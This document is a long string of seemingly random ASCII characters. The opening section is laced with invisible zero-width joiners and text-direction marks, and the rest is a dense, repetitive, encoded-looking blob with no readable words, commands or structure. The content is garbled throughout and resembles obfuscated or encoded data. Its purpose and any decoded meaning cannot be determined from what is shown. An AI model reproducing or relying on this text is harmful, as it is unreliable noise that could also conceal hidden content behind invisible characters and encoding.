3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M 